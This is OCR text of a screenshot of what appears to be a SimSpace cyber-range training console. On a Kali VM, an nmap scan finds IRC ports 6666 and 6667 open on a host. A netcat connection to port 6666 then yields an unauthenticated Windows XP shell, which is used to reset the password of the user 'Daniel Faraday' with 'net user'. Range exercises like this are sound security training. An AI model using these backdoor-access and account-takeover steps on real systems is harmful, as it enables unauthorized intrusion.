 SimSpace Portal - Google Chrome
portal.simspace.com/#/app/range/console/legacy/e253c423-7209-4335-9808-d58ed256c8f6/ba47a98e-0aa1-4415-a0ab-99fb6a744979/267ba247-07e3-43e5-bb03-7c2c966f6bb0/4?vmName=kali-hunt-4
kali-hunt-4 Running 1 zZZ Commands
Applications Places Terminal Wed 01:36 1
root@kali-hunt-4: ~
File Edit View Search Terminal Help
Discovered open port 6667/tcp on 10.10.0.221
Discovered open port 6666/tcp on 10.10.0.221
Completed SYN Stealth Scan at 01:16, 0.05s elapsed (382 total ports)
Nmap scan report for 10.10.0.221
Host is up (0.00048s latency).
Not shown: 380 closed ports
PORT     STATE SERVICE
6666/tcp open  irc
6667/tcp open  irc
MAC Address: 00:02:B3:00:09:0A (Intel)
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 13.24 seconds
Raw packets sent: 383 (16.836KB) | Rcvd: 384 (15.364KB)
root@kali-hunt-4:~# nc 10.10.0.221 6666
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Daniel Faraday>net user "Daniel Faraday" password
net user "Daniel Faraday" password
The command completed successfully.
C:\Documents and Settings\Daniel Faraday>root@kali-hunt-4:~#
42°F
Partly cloudy
Search
98
12:36 AM
11/16/2022
1